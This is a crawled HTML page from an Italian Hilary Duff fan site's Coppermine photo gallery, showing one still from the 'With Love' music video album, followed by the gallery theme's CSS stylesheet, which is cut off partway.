

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hilaryduffitaly.com/galleria/displayimage.php?album=173&pid=1024
body_size: 4003
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Pragma" content="no-cache" />
<title>With Love 2007 - with love - Foto di Hilary Duff</title>

<meta name="keywords" content="with,love,withlove" />
<link rel="last" href="displayimage.php?album=173&amp;pid=999" title="Salta alla fine" />
<link rel="next" href="displayimage.php?album=173&amp;pid=1023#top_display_media" title="Guarda foto successiva"/>
<link rel="up" href="thumbnails.php?album=173&amp;page=1" title="Ritorna alla pagina delle miniature"/>

<link rel="stylesheet" href="themes/chasing_the_sun/style.css" type="text/css" />
  <link href="http://www.hilaryduffitaly.com/favicons/favicon-6.ico" rel="shortcut icon" type="image/x-icon" />


<!-- Standard iPhone --> 
<link rel="apple-touch-icon" sizes="57x57" href="http://www.hilaryduffitaly.com/favicons/favicon_apple_icon_hdi2014_114.png" />
<!-- Retina iPhone --> 
<link rel="apple-touch-icon" sizes="114x114" href="http://www.hilaryduffitaly.com/favicons/favicon_apple_icon_hdi2014_114.png" />
<!-- Standard iPad --> 
<link rel="apple-touch-icon" sizes="72x72" href="http://www.hilaryduffitaly.com/favicons/favicon_apple_icon_hdi2014_144.png" />
<!-- Retina iPad --> 
<link rel="apple-touch-icon" sizes="144x144" href="http://www.hilaryduffitaly.com/favicons/favicon_apple_icon_hdi2014_144.png" />

<script type="text/javascript" src="scripts.js"></script>
<!-- $Id: template.html,v 1.6 2005/12/04 03:22:35 donnoman Exp $ -->
<script type="text/javascript">
/* <![CDATA[ */
    var js_vars = {"site_url":"http:\/\/www.hilaryduffitaly.com\/galleria","debug":false,"icon_dir":"images\/icons\/","lang_close":"Chiudi","icon_close_path":"images\/icons\/close.png","cookies_allowed":true,"position":"0","album":173,"cat":false,"count":26,"buttons":{"pic_info_title":"Mostra\/nascondi le informazioni sull'immagine","pic_info_btn":"","slideshow_tgt":"displayimage.php?album=173&amp;pid=1024&amp;slideshow=3000#top_display_media","slideshow_title":"Proiezione delle diapositive","slideshow_btn":"","loc":""},"stars_amount":"5","lang_rate_pic":"Passa col mouse qui sotto per votare questa immagine","rating":5,"theme_dir":"","can_vote":"true","form_token":"0edc73d7a55fb854d6158fbe02ba6647","timestamp":1768705222,"thumb_width":"100","thumb_use":"any","max_item":5,"picture_id":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="js/jquery-1.12.4.js"></script>
<script type="text/javascript" src="js/jquery-migrate-1.4.1.js"></script>
<script type="text/javascript" src="js/scripts.js"></script>
<script type="text/javascript" src="js/jquery.greybox.js"></script>
<script type="text/javascript" src="js/jquery.elastic.js"></script>
<script type="text/javascript" src="js/displayimage.js"></script>

</head>
<body marginheight="0" topmargin="0">
  
  <table width="80%" border="0" align="center" cellpadding="5" cellspacing="0">
    <tr>
      <td valign="top" style="border: 0px solid #000000;">
        <table width="80%" height="130" border="0" cellpadding="0" cellspacing="0" align="center">
          <tr>
            <td>              <br />            </td>
            <td width="100%" align="center"><div align="center"><a href="http://www.hilaryduffitaly.com/galleria"><img src="http://www.hilaryduffitaly.com/galleria/themes/chasing_the_sun/images/logo_hdi_chasing_the_sun_hilary_duff_galleria_wide.png" height="97" width="350" border="0" alt="Galleria Hilary Duff Italy" /></a><br />
            <div align="center">&#8592; <a href="http://www.hilaryduffitaly.com" title="Hilary Duff sito ufficiale italiano">TORNA A HILARYDUFFITALY.COM</a></div>
            </div></td>
          </tr>
        </table>
        <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td align="center" valign="top"><div align="center">
              <p>&nbsp;</p>
              <p>            <!-- BEGIN home -->
        <a href="index.php" title="Vai alla pagina iniziale" >Inizio</a> ::
  <!-- END home -->                    <!-- BEGIN login -->
        <a href="login.php?referer=displayimage.php%3Falbum%3D173%26pid%3D1024" title="Connettimi al mio account" >Login</a> 
  <!-- END login -->   <br />
                    <!-- BEGIN album_list -->
        <a href="index.php?cat=13" title="Vai alla lista degli album" >Elenco album</a> ::
  <!-- END album_list -->  <!-- BEGIN lastup -->
        <a href="thumbnails.php?album=lastup&amp;cat=-173" title="Mostra le ultime immagini inserite" rel="nofollow">Ultimi arrivi</a> ::
  <!-- END lastup -->  <!-- BEGIN lastcom -->
        <a href="thumbnails.php?album=lastcom&amp;cat=-173" title="Mostra i commenti pi&ugrave; recenti" rel="nofollow">Ultimi commenti</a> ::
  <!-- END lastcom -->  <!-- BEGIN topn -->
        <a href="thumbnails.php?album=topn&amp;cat=-173" title="Mostra le immagini pi&ugrave; viste" rel="nofollow">Pi&ugrave; viste</a> ::
  <!-- END topn -->  <!-- BEGIN toprated -->
        <a href="thumbnails.php?album=toprated&amp;cat=-173" title="Mostra le immagini pi&ugrave; votate" rel="nofollow">Pi&ugrave; votate</a> ::
  <!-- END toprated -->  <!-- BEGIN favpics -->
        <a href="thumbnails.php?album=favpics" title="Vai ai miei preferiti" rel="nofollow">Preferiti</a> ::
  <!-- END favpics -->  <!-- BEGIN search -->
        <a href="search.php" title="Cerca nella galleria" >Cerca</a> 
  <!-- END search -->              </p>
            </div></td>
          </tr>
          <tr>
<!--             <td align="center" valign="top">
              <div align="center"><div id="cpgChooseFlags" class="inline">Scegli la tua lingua: <a href="displayimage.php?album=173&amp;pid=1024&amp;lang=xxx" rel="nofollow"><img src="images/flags/reset.png" border="0" width="16" height="11" alt="" title="Lingua principale" /></a>
</div>
<div id="cpgChooseThemeWrapper">
<form name="cpgChooseTheme" id="cpgChooseTheme" action="displayimage.php" method="get" class="inline">
<select name="theme" class="listbox_lang" onchange="if (this.options[this.selectedIndex].value) window.location.href='displayimage.php?album=173&amp;pid=1024&amp;theme=' + this.options[this.selectedIndex].value;">
<option selected="selected">Scegli un tema</option><option value="blue_tatoo">Blue tatoo</option>
<option value="briarpatch">Briarpatch</option>
<option value="chasing_the_sun"  selected="selected">Chasing the sun  *</option>
<option value="classic">Classic</option>
<option value="curve">Curve</option>
<option value="damselfly">Damselfly</option>
<option value="dm_frosty">Dm frosty</option>
<option value="eyeball">Eyeball</option>
<option value="final_fantasy">Final fantasy</option>
<option value="fruity">Fruity</option>
<option value="hardwired">Hardwired</option>
<option value="hdi2014">Hdi2014</option>
<option value="igames">Igames</option>
<option value="mac_ox_x">Mac ox x</option>
<option value="OrangeSky">OrangeSky</option>
<option value="pink">Pink</option>
<option value="project_vii">Project vii</option>
<option value="radio_xxl">Radio xxl</option>
<option value="rainy_day">Rainy day</option>
<option value="water_drop">Water drop</option>
<option value="xxx">Tema principale</option>
</select>
<noscript>
<input type="submit" name="theme_submit" value="Invia" class="listbox_lang" />&nbsp;
</noscript>
</form>
</div>

            
<div id="cpgChooseLanguageWrapper">
<form name="cpgChooseLanguage" id="cpgChooseLanguage" action="displayimage.php" method="get" class="inline">
<select name="lang" class="listbox_lang" onchange="if (this.options[this.selectedIndex].value) window.location.href='displayimage.php?album=173&amp;pid=1024&amp;lang=' + this.options[this.selectedIndex].value;">
<option>Scegli la tua lingua</option>
<option value="xxx">Lingua principale</option>
</select>
<noscript>
<input type="submit" name="language_submit" value="Invia" class="listbox_lang" />&nbsp;
</noscript>
</form>
</div>
            </div></td>
          </tr> -->
        </table>
        <img src="images/spacer.gif" width="1" height="15" alt="" />
        <br />
        <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td align="center" valign="top">
              <div align="left">
            
<!-- Start standard table -->
<table align="center" width="100%" cellspacing="1" cellpadding="0" class="maintable ">

        <tr>
            <td colspan="3" align="left" class="tableh1">
                <span class="statlink"><a href="index.php">Inizio</a> > <a href="index.php?cat=13">Video Musicali</a> > <a href="thumbnails.php?album=173">With Love 2007</a></span>
            </td>
        </tr>
</table>
<!-- End standard table -->
<a name="top_display_media"></a>
<!-- Start standard table -->
<table align="center" width="98" cellspacing="1" cellpadding="0" class="maintable ">

        <tr>
                <td align="center" valign="middle" class="navmenu" width="48"><a href="thumbnails.php?album=173&amp;page=1" class="navmenu_pic" title="Ritorna alla pagina delle miniature"><img src="images/navbar/thumbnails.png" align="middle" border="0" alt="Ritorna alla pagina delle miniature" /></a></td>
<!-- BEGIN pic_info_button -->
                <!-- button will be added by displayimage.js -->
                <td id="pic_info_button" align="center" valign="middle" class="navmenu" width="48"></td>
<!-- END pic_info_button -->
<!-- BEGIN slideshow_button -->
                <!-- button will be added by displayimage.js -->
                <td id="slideshow_button" align="center" valign="middle" class="navmenu" width="48"></td>
<!-- END slideshow_button -->
                <td align="center" valign="middle" class="navmenu" width="100%">FILE 1/25</td>


<!-- BEGIN nav_start -->
                <td align="center" valign="middle" class="navmenu" width="48"><a href="javascript:;" class="navmenu_pic" title=""><img src="images/navbar/start_inactive.png" border="0" align="middle" alt="" /></a></td>
<!-- END nav_start -->
<!-- BEGIN nav_prev -->
                <td align="center" valign="middle" class="navmenu" width="48"><a href="javascript:;" class="navmenu_pic" title=""><img src="images/navbar/prev_inactive.png" border="0" align="middle" alt="" /></a></td>
<!-- END nav_prev -->
<!-- BEGIN nav_next -->
                <td align="center" valign="middle" class="navmenu" width="48"><a href="displayimage.php?album=173&amp;pid=1023#top_display_media" class="navmenu_pic" title="Guarda foto successiva"><img src="images/navbar/next.png" border="0" align="middle" alt="Guarda foto successiva" /></a></td>
<!-- END nav_next -->
<!-- BEGIN nav_end -->
                <td align="center" valign="middle" class="navmenu" width="48"><a href="displayimage.php?album=173&amp;pid=999#top_display_media" class="navmenu_pic" title="Salta alla fine"><img src="images/navbar/end.png" border="0" align="middle" alt="Salta alla fine" /></a></td>
<!-- END nav_end -->

        </tr>
</table>
<!-- End standard table -->

<!-- Start standard table -->
<table align="center" width="98" cellspacing="1" cellpadding="0" class="maintable ">
        <tr>
                <td align="center" class="display_media" nowrap="nowrap">
                        <table width="100%" cellspacing="2" cellpadding="0">
                                <tr>
                                        <td align="center" style="{SLIDESHOW_STYLE}">
                                                <a href="javascript:;" onclick="MM_openBrWindow('displayimage.php?pid=1024&amp;fullsize=1','503114359696c4cc6d9443','scrollbars=no,toolbar=no,status=no,resizable=yes,width=718,height=521')"><img src="albums/userpics/10001/normal_wl25.jpg" width="400" height="290" class="image" border="0" alt="with love
Parole chiave: with love withlove" title="Clicca per vedere l'immagine alla massima grandezza
==============
with love
Parole chiave: with love withlove" /><br /></a>

                                        </td>
                                </tr>
                        </table>
                </td>
            </tr>
            <tr>
                <td>
                        <table width="100%" cellspacing="2" cellpadding="0" class="tableb tableb_alternate">
                                        <tr>
                                                <td align="center">
                                                        
                                                </td>
                                        </tr>
                        </table>


<!-- BEGIN img_desc -->
                        <table cellpadding="0" cellspacing="0" class="tableb tableb_alternate" width="100%">
<!-- BEGIN title -->
                                <tr>
                                        <td class="tableb tableb_alternate"><h1 class="pic_title">
                                                with love
                                        </h1></td>
                                </tr>
<!-- END title -->

                        </table>
<!-- END img_desc -->
                </td>
        </tr>
</table>
<!-- End standard table -->

<!-- Start standard table -->
<table align="center" width="98" cellspacing="1" cellpadding="0" class="maintable ">

        <tr>
          <td valign="top" class="filmstrip_background" style="background-image: url();"><img src="" alt="" border="0" /></td>
        </tr>
        <tr>
          <td valign="bottom" class="thumbnails filmstrip_background" align="center" style="{THUMB_TD_STYLE}">
            <table width="100%" cellspacing="0" cellpadding="3" border="0">
                <tr>
                   <td width="50%" class="prev_strip"></td>
                     <td valign="bottom"  style="{THUMB_TD_STYLE}">
                       <div id="film" style="{SET_WIDTH}"><table class="tape" ><tr>
                <td class="thumb" >
                  <a href="displayimage.php?album=173&amp;pos=0" class="thumbLink" style="{ONE_WIDTH}"><img src="albums/userpics/10001/thumb_wl25.jpg" class="strip_image" border="0" alt="wl25.jpg" title="Nome del file=wl25.jpg
Dimensione del file=95KiB
Dimensioni=713x518
Aggiunta il=28 Mag 2007" /></a>
                </td>

                <td class="thumb" >
                  <a href="displayimage.php?album=173&amp;pos=1" class="thumbLink" style="{ONE_WIDTH}"><img src="albums/userpics/10001/thumb_wl20~0.jpg" class="strip_image" border="0" alt="wl20~0.jpg" title="Nome del file=wl20~0.jpg
Dimensione del file=66KiB
Dimensioni=712x509
Aggiunta il=28 Mag 2007" /></a>
                </td>

                <td class="thumb" >
                  <a href="displayimage.php?album=173&amp;pos=2" class="thumbLink" style="{ONE_WIDTH}"><img src="albums/userpics/10001/thumb_wl21.jpg" class="strip_image" border="0" alt="wl21.jpg" title="Nome del file=wl21.jpg
Dimensione del file=126KiB
Dimensioni=713x518
Aggiunta il=28 Mag 2007" /></a>
                </td>

                <td class="thumb" >
                  <a href="displayimage.php?album=173&amp;pos=3" class="thumbLink" style="{ONE_WIDTH}"><img src="albums/userpics/10001/thumb_wl22.jpg" class="strip_image" border="0" alt="wl22.jpg" title="Nome del file=wl22.jpg
Dimensione del file=58KiB
Dimensioni=706x518
Aggiunta il=28 Mag 2007" /></a>
                </td>

                <td class="thumb" >
                  <a href="displayimage.php?album=173&amp;pos=4" class="thumbLink" style="{ONE_WIDTH}"><img src="albums/userpics/10001/thumb_wl23.jpg" class="strip_image" border="0" alt="wl23.jpg" title="Nome del file=wl23.jpg
Dimensione del file=88KiB
Dimensioni=703x520
Aggiunta il=28 Mag 2007" /></a>
                </td>
</tr></table></div>
                     </td>
                   <td width="50%" align="right" class="next_strip"></td>
                </tr>
            </table>
          </td>
        </tr>
        <tr>
         <td valign="top" class="filmstrip_background" style="background-image: url();"><img src="" alt="" border="0" /></td>
        </tr>


</table>
<!-- End standard table -->
<table align="center" width="98" cellspacing="1" cellpadding="0" class="maintable">
    <tr>
        <td colspan="6" class="tableh2" id="voting_title"><strong>Vota questa foto </strong> (il voto attuale : 4.5 / 5 con 2 voti)</td>
    </tr>
    <tr id="rating_stars">
        <td class="tableb" id="star_rating"></td>
    </tr>
    <tr class="noscript">
      <td class="tableb" colspan="6" align="center">
        <noscript>
           Deve essere abilitato Javascript per poter votare
        </noscript>
      </td>
    </tr>
</table>
<div id="picinfo" style="display: none;">

<!-- Start standard table -->
<table align="center" width="98" cellspacing="1" cellpadding="0" class="maintable ">
        <tr><td colspan="2" class="tableh2">Informazioni sul file</td></tr>
        <tr><td class="tableb tableb_alternate" valign="top" >Nome del file:</td><td class="tableb tableb_alternate">wl25.jpg</td></tr>
        <tr><td class="tableb tableb_alternate" valign="top" >Nome album:</td><td class="tableb tableb_alternate"><span class="alblink"><a href="profile.php?uid=1">admin</a> / <a href="thumbnails.php?album=173">With Love 2007</a></span></td></tr>
        <tr><td class="tableb tableb_alternate" valign="top" >Valutazione (2 voti):</td><td class="tableb tableb_alternate"><img src="images/rate_full.png" align="left" alt="5"/><img src="images/rate_full.png" align="left" alt="5"/><img src="images/rate_full.png" align="left" alt="5"/><img src="images/rate_full.png" align="left" alt="5"/><img src="images/rate_full.png" align="left" alt="5"/></td></tr>
        <tr><td class="tableb tableb_alternate" valign="top" >Parole chiave:</td><td class="tableb tableb_alternate"><span class="alblink"><a href="thumbnails.php?album=search&amp;keywords=on&amp;search=with">with</a> / <a href="thumbnails.php?album=search&amp;keywords=on&amp;search=love">love</a> / <a href="thumbnails.php?album=search&amp;keywords=on&amp;search=withlove">withlove</a></span></td></tr>
        <tr><td class="tableb tableb_alternate" valign="top" >Dimensione del file:</td><td class="tableb tableb_alternate"><span dir="ltr">95&nbsp;KiB</span></td></tr>
        <tr><td class="tableb tableb_alternate" valign="top" >Data di inserimento:</td><td class="tableb tableb_alternate">28 Mag 2007</td></tr>
        <tr><td class="tableb tableb_alternate" valign="top" >Dimensioni:</td><td class="tableb tableb_alternate">713 x 518 pixels</td></tr>
        <tr><td class="tableb tableb_alternate" valign="top" >Visualizzato:</td><td class="tableb tableb_alternate">742 volte</td></tr>
        <tr><td class="tableb tableb_alternate" valign="top" >URL:</td><td class="tableb tableb_alternate"><a href="http://www.hilaryduffitaly.com/galleria/displayimage.php?pid=1024" >http://www.hilaryduffitaly.com/galleria/displayimage.php?pid=1024</a></td></tr>
        <tr><td class="tableb tableb_alternate" valign="top" >Preferiti:</td><td class="tableb tableb_alternate"><a href="addfav.php?pid=1024&amp;referer=displayimage.php%3Falbum%3D173%26pid%3D1024" >Aggiungi ai preferiti</a></td></tr>
</table>
<!-- End standard table -->
</div>
<a name="comments_top"></a><div id="comments">
</div>

<div class="footer" align="center" style="padding:10px;display:block;visibility:visible; font-family: Verdana,Arial,sans-serif;">Powered by <a href="http://coppermine-gallery.net/" title="Coppermine Photo Gallery" rel="external">Coppermine Photo Gallery</a></div>            </div></td>
          </tr>
        </table>      </td>
    </tr>
</table>
  <p align="center" class="stylefooter"> &#8592; <a href="http://www.hilaryduffitaly.com" title="Hilary Duff sito ufficiale italiano">TORNA A HILARYDUFFITALY.COM</a></p>
<!--Coppermine Photo Gallery 1.6.12 (stable)-->
</body>
<!-- <HEAD>

<META HTTP-EQUIV="PRAGMA" CONTENT="NO-CACHE">
{JAVASCRIPT}
</head> -->
</html>

--- FILE ---
content_type: text/css
request_url: https://hilaryduffitaly.com/galleria/themes/chasing_the_sun/style.css
body_size: 2054
content:
/*************************
  Coppermine Photo Gallery
  ************************
  Copyright (c) 2003-2005 Coppermine Dev Team
  v1.1 originaly written by Gregory DEMAR

  This program is free software; you can redistribute it and/or modify
  it under the terms of the GNU General Public License as published by
  the Free Software Foundation; either version 2 of the License, or
  (at your option) any later version.
  ********************************************
  Coppermine version: 1.4.3
  $Source: /cvsroot/coppermine/stable/themes/classic/style.css,v $
  $Revision: 1.6 $
  $Author: gaugau $
  $Date: 2005/11/28 07:43:00 $
**********************************************/

/* Colors used in this style sheet:
   Hex 000000 = RBG   0,   0,   0 = black
   Hex 5F5F5F = RBG  95,  95,  95 = light black
   Hex BDBEBD = RBG 189, 190, 189 = dark grey
   Hex D1D7DC = RBG 209, 215, 220 = medium grey
   Hex CCCCCC = RBG 204, 204, 204 = medium grey
   Hex EFEFEF = RBG 239, 239, 239 = dark white
   Hex FFFFFF = RBG 255, 255, 255 = white
   Hex 005D8C = RBG   0,  93, 140 = dark blue
   Hex 0033CC = RBG   0,  91, 104 = medium blue
   Hex 0E72A4 = RBG  14, 114, 164 = light blue
*/

body {
       font-family: 'Open Sans', sans-serif;
	color: #ffffff;
	background-color: #000000 !important;
 
    /*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 0.853em;
        margin: 0px;
		margin-top:0;
		
	background-image: url('https://www.hilaryduffitaly.com/galleria/themes/chasing_the_sun/images/bg_black_mature_hilary_duff.jpg') !important;
	background-repeat: no-repeat !important;
	  background-position: 55% -250px;
	  background-attachment: fixed!important;
	  
}


table {
         font-family: 'Open Sans', sans-serif;
	
    /*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 0.913em;
}

.stylefooter a {
         font-family: 'Open Sans', sans-serif;
	

        color: #ffffff;
        text-decoration: none;
		}
.stylefooter a:hover {

        color: #e1d8b9;
        text-decoration: none;
		}		

.stylefooter {

   font-family: 'Open Sans', sans-serif;
	


        color: #ffffff;
        text-decoration: none;
		}

h1{
       
          font-family: 'Open Sans', sans-serif;
        text-decoration: none;
        /*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 0.853em;
        margin: 2px;
}

h2 {
        
          font-family: 'Open Sans', sans-serif;
        text-decoration: none;
        /*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 0.853em;
        margin: 0px;
}

h3 {
      
          font-family: 'Open Sans', sans-serif;
        text-decoration: none;
        /*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 0.853em;
        margin: 2px;
}

p {
        
          font-family: 'Open Sans', sans-serif;
        text-decoration: none;
        /*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 0.853em;
        margin: 2px 0px;
}

ul {
        margin-left: 5px;
        padding: 0px;
}

li {
        margin-left: 10px;
        margin-top: 4px;
        margin-bottom: 4px;
        padding: 0px;
        list-style-position: outside;
        list-style-type: disc;
}

.textinput {
       
          font-family: 'Open Sans', sans-serif;
        text-decoration: none;
        /*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 0.853em;
        padding-right: 3px;
        padding-left: 3px;
}

.listbox {
        
          font-family: 'Open Sans', sans-serif;
        text-decoration: none;
        /*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 0.853em;
        vertical-align : middle;
}

.button {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 100%;
        border: 1px solid #333333;
        background-image : url(images/button_bg.gif);
        background-position : bottom;
}

.comment_button {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 85%;
        border: 1px solid #333333;
        background-image : url(images/button_bg.gif);
        background-position : bottom;
        padding-left: 3px;
        padding-right: 3px;
}

.radio {
        font-family: Verdana, Arial, Helvetica, sans-serif;
        font-size: 100%;
        vertical-align : middle;
}

.checkbox {
        font-family: Verdana, Arial, Helvetica, sans-serif;
        font-size: 100%;
        vertical-align : middle;
}

a {
        color: #ffffff;
        text-decoration: none;
}

a:hover {
        color: #e1d8b9;
        text-decoration: none;
}

bblink a {
        color: #e1d8b9;
        text-decoration: none;
}

bblink a:hover {
        color: #e1d8b9;
        text-decoration: underline;
}

.maintable {
        border: 1px solid #333333;

		width : 100%;
		
		padding: 4px 4px 4px 4px;

background: none !important;

border-radius: 0px !important;

background-image: url('https://www.hilaryduffitaly.com/galleria/themes/chasing_the_sun/images/bg_hilaryduff_t50_b.png') !important;
	background-repeat:repeat;
}

.tableh1 {
        font-family: 'Open Sans', sans-serif;
	color: #ffffff;
    /*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 1.477em;
	font-weight: bold;
	padding: 4px 4px 4px 4px;
}

.tableh1_compact {
        background: none!important;
        color: #e1d8b9;
        font-size: 1.277em;
        padding: 4px 4px 4px 4px;
       
}

.tableh2 {
        background: none!important;
        color: #e1d8b9;
        font-size: 1.277em;
}

.tableh2_compact {
       background: none!important;
        color: #e1d8b9;
        
}

.tableb {
         background: none!important;
        color: #ffffff;
         font-size: 15px;
}


.tableb_compact {
     background: none !important;

border-radius: 0px !important;

background-image: url('https://www.hilaryduffitaly.com/galleria/themes/chasing_the_sun/images/bg_hilaryduff_t50_b.png') !important;
	background-repeat:repeat;
}

.tablef {
          background: none !important;

border-radius: 0px !important;

background-image: url('https://www.hilaryduffitaly.com/galleria/themes/chasing_the_sun/images/bg_hilaryduff_t50_b.png') !important;
	background-repeat:repeat;
}

.catrow_noalb {
         background: none!important;
        color: #ffffff;
}

.catrow {
        background: none!important;
        color: #ffffff;
        
        /*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 1.477em;
           font-family: 'Open Sans', sans-serif;
           background: none !important;

border-radius: 0px !important;

background-image: url('https://www.hilaryduffitaly.com/galleria/themes/chasing_the_sun/images/bg_hilaryduff_t50_b.png') !important;
	background-repeat:repeat;
	
}

.album_stat {
        color: #e1d8b9;
        font-size: 1.277em;
        margin: 5px 0px;
}

.thumb_filename {
       font-size: 1.477em;
        display: block;
}

.thumb_title {
        font-weight : bold;
        font-size: 0.977em;
        padding: 2px;
        display : block;
}

.thumb_caption {
       
        padding: 1px;
        display : block;
          font-size: 0.977em;
           color: #ffffff;
}

.thumb_caption a {
        text-decoration: underline;
       color: #e1d8b9;
          font-size: 0.977em;
}

.thumb_num_comments {
        font-weight: normal;
        font-size: 80%;
        padding: 2px;
        font-style : italic;
        display : block;
}

.user_thumb_infobox {
        margin-top: 1px;
        margin-bottom: 1px;
}

.user_thumb_infobox th {
        font-weight : bold;
        font-size: 100%;
        margin-top: 1px;
        margin-bottom: 1px;
        text-align : center;
}

.user_thumb_infobox td {
        font-size: 80%;
        margin-top: 1px;
        margin-bottom: 1px;
        text-align : center;
}

.user_thumb_infobox a {
        text-decoration: none;
        color: #ffffff;
}

.user_thumb_infobox a:hover {
        color: #ffffff;
        text-decoration: underline;
}

.sortorder_cell {
       background: none !important;

border-radius: 0px !important;

background-image: url('https://www.hilaryduffitaly.com/galleria/themes/chasing_the_sun/images/bg_hilaryduff_t50_b.png') !important;
	background-repeat:repeat;
	
	color:#ffffff;
	padding: 2px;
}

.sortorder_options {
        
        color:#ffffff;
        padding: 0px;
        margin: 0px;
        font-weight: normal;
        font-size: 80%;
        white-space: nowrap;
}

.navmenu {
     
        color: #ffffff;
        font-size: 100%;
        font-weight: bold;
        
        border-style: none;
}

.navmenu img {
        margin-top: 1px;
        margin-right: 5px;
        margin-bottom: 1px;
        margin-left: 5px;
}

.navmenu_pic {    background: none !important;}

.navmenu_pic a {    background: none !important;}

.navmenu a {
        position: relative;
        display: block;
        padding-top: 2px;
        padding-right: 5px;
        padding-bottom: 2px;
        padding-left: 5px;
        text-decoration: none;
        color: #ffffff;
        font-size: 15px;
        background: none !important;
}

.navmenu a:hover {
        background-color: #333333;
        text-decoration: none;
        color:         #e1d8b9;
}

#picinfo {display: none!important;}

.admin_menu_thumb {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 85%;
        border: 1px solid #663399;
        background-image : url(images/button_bg.gif);
        background-position : bottom;
        color: #000000;
        font-weight: bold;
        margin-top: 0px;
        margin-bottom: 0px;
        width: 85px;
}

.admin_menu_thumb a {
        color: #000000;
        text-decoration: none;
        display: block;
        position: relative;
        padding-top: 1px;
        padding-bottom: 1px;
        padding-left: 10px;
        padding-right: 10px;
}


.admin_menu_thumb a:hover {
        color: #000000;
        text-decoration: underline;
}

.admin_menu {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 85%;
        border: 1px solid #663399;
        background-color:#EFEFEF;
        background-image : url(images/button_bg.gif);
        background-position : bottom;
        color: #000000;
        margin-top: 0px;
        margin-bottom: 0px;
        padding-top:2px;
        padding-bottom:2px;
        padding-left:1px;
        padding-right:1px;
        text-align: center;
}

.admin_menu a {
        color: #000000;
        text-decoration: none;
        display: block;
        position: relative;
        padding-top: 1px;
        padding-bottom: 1px;
        padding-left: 2px;
        padding-right: 2px;
}

.admin_menu a:hover {
        color: #000000;
        text-decoration: underline;
}

td #admin_menu_anim {
        background-image : url(images/button_bg_anim.gif);
}

.comment_date{
        color : #5F5F5F;
        font-size : 90%;
        vertical-align : middle;
}

.image {
        border-style: solid;
        border-width:1px;
        border-color: #2d2c33;
        margin: 2px;
}

.imageborder {
        border:none;
        
        margin-top: 30px;
        margin-bottom: 30px;
}

.display_media {
       
        padding-top: 3px;
        padding-right: 10px;
        padding-bottom: 3px;
        padding-left: 10px;
}

.thumbnails {

font-size: 15px;


background: none !important;

border-radius: 0px !important;

background-image: url('https://www.hilaryduffitaly.com/galleria/themes/chasing_the_sun/images/bg_hilaryduff_t50_b.png') !important;
	background-repeat:repeat;
        
		color: #e1d8b9;
        padding: 5px;
}

.footer {
        font-size : 9px;
		color: #000000;
}

.footer a {
        text-decoration: none;
        color: #2d2c33;
}

.footer a:hover {
        color: #2d2c33;
        text-decoration: underline;
}

.statlink {
        color: #ffffff;
        font-size: 0.977em;

}

.statlink a {
